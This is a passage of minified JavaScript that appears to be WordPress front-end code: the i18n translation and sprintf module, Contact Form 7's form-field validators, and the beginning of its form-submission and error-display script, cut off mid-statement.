(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const 